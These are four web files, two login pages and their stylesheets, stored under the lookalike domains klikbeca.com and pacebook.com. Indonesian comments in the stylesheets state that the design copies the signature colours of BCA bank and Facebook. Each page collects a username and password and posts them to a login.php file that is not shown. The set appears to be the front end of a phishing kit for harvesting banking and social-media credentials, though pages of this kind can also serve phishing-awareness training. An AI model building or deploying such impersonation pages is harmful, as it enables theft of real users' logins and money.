
<file: public/klikbeca.com/index.html>
<html>
<head>
    <title>Klik Beca</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="login-form">
            <h2>Login</h2>
            <form action="login.php" method="post">
                <div class="form-group">
                    <label for="username">Username:</label>
                    <input type="text" id="username" name="username" required>
                </div>
                <div class="form-group">
                    <label for="password">Password:</label>
                    <input type="password" id="password" name="password" required>
                </div>
                <button type="submit">Login</button>
            </form>
        </div>
    </div>
</body>
</html>
</file>

<file: public/pacebook.com/index.html>
<html>
<head>
    <title>Pacebook</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="login-form">
            <h2>Login</h2>
            <form action="login.php" method="post">
                <div class="form-group">
                    <label for="username">Username:</label>
                    <input type="text" id="username" name="username" required>
                </div>
                <div class="form-group">
                    <label for="password">Password:</label>
                    <input type="password" id="password" name="password" required>
                </div>
                <button type="submit">Login</button>
            </form>
        </div>
    </div>
</body>
</html>
</file>
<file: public/klikbeca.com/style.css>
/* --- Pengaturan Dasar --- */
body {
    font-family: Arial, Helvetica, sans-serif; /* Font yang umum digunakan pada situs web lama/korporat */
    background-color: #f0f0f0; /* Latar belakang abu-abu muda */
    margin: 0;
    padding: 20px;
}

/* --- Container Utama (untuk meniru tampilan portal) --- */
.container {
    max-width: 800px; /* Lebar yang lebih besar untuk meniru halaman portal */
    margin: 20px auto; /* Memposisikan container di tengah */
    background-color: #ffffff;
    padding: 20px;
    border: 1px solid #ddd;
}

/* --- Kotak Form Login --- */
.login-form {
    border: 1px solid #00529B; /* Border dengan warna biru BCA */
    width: 100%;
    max-width: 350px; /* Membatasi lebar maksimum form */
}

/* --- Judul Form (Header Biru) --- */
.login-form h2 {
    background-color: #00529B; /* Warna biru khas BCA */
    color: white;
    font-size: 16px;
    font-weight: bold;
    padding: 8px 12px;
    margin: 0; /* Menghilangkan jarak default */
    text-align: left;
}

/* --- Area Isian Form --- */
.login-form form {
    padding: 15px;
    background-color: #f8f8f8; /* Latar belakang form yang sedikit berbeda */
}

/* --- Grup Form (Label + Input) --- */
.form-group {
    margin-bottom: 12px; /* Jarak antar grup form */
    text-align: left;
}

/* --- Style untuk Label --- */
.form-group label {
    display: block; /* Menempatkan label di baris tersendiri */
    font-size: 12px;
    font-weight: bold;
    color: #333333;
    margin-bottom: 4px; /* Jarak antara label dan input */
}

/* --- Style untuk Input Field --- */
.form-group input[type="text"],
.form-group input[type="password"] {
    width: 100%;
    padding: 5px;
    border: 1px solid #d1d1d1;
    border-radius: 0; /* Tidak ada sudut yang membulat, tampilan kotak */
    font-size: 13px;
    height: 25px; /* Tinggi yang tetap untuk input */
}

/* --- Style untuk Tombol Login --- */
button[type="submit"] {
    width: 100%;
    padding: 8px;
    background-color: #0066CC; /* Warna biru yang sedikit lebih cerah untuk tombol */
    border: 1px solid #00529B; /* Border yang lebih gelap untuk definisi */
    color: white;
    font-size: 12px;
    font-weight: bold;
    cursor: pointer;
    text-transform: uppercase; /* Huruf besar, umum untuk tombol gaya ini */
}

/* Efek saat tombol di-hover (cursor di atasnya) */
button[type="submit"]:hover {
    background-color: #00529B; /* Warna menjadi lebih gelap saat hover */
}
</file>
<file: public/pacebook.com/style.css>
/* --- Reset & Pengaturan Dasar --- */
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    background: linear-gradient(to bottom, #ffffff, #d3d8e0);
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
}

/* --- Container Utama --- */
.container {
    width: 100%;
    max-width: 400px;
    padding: 20px;
}

/* --- Kotak Form Login --- */
.login-form {
    background-color: #ffffff;
    padding: 20px 40px;
    border-radius: 10px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
    text-align: center;
}

/* --- Judul "Login" (Mirip Logo Facebook) --- */
.login-form h2 {
    font-size: 36px;
    font-weight: 700;
    color: #1877f2; /* Warna biru khas Facebook */
    margin-bottom: 20px;
}

/* --- Grup Form (Label + Input) --- */
.form-group {
    margin-bottom: 15px;
    text-align: left;
}

.form-group label {
    display: block;
    font-size: 12px;
    color: #606770;
    font-weight: 600;
    margin-bottom: 5px;
}

/* --- Style untuk Input Field --- */
.form-group input[type="text"],
.form-group input[type="password"] {
    width: 100%;
    padding: 12px;
    border: 1px solid #dddfe2;
    border-radius: 6px;
    font-size: 16px;
    transition: border-color 0.2s, box-shadow 0.2s;
}

/* Efek saat input di-klik (focus) */
.form-group input[type="text"]:focus,
.form-group input[type="password"]:focus {
    outline: none;
    border-color: #1877f2;
    box-shadow: 0 0 0 2px #e7f3ff; /* Efek cahaya biru */
}

/* --- Style untuk Tombol Login --- */
button[type="submit"] {
    width: 100%;
    padding: 12px;
    background-color: #1877f2;
    border: none;
    border-radius: 6px;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    cursor: pointer;
    transition: background-color 0.2s;
}

/* Efek saat tombol di-hover (cursor di atasnya) */
button[type="submit"]:hover {
    background-color: #166fe5;
}

/* Efek saat tombol di-klik */
button[type="submit"]:active {
    transform: scale(0.98);
}
</file>
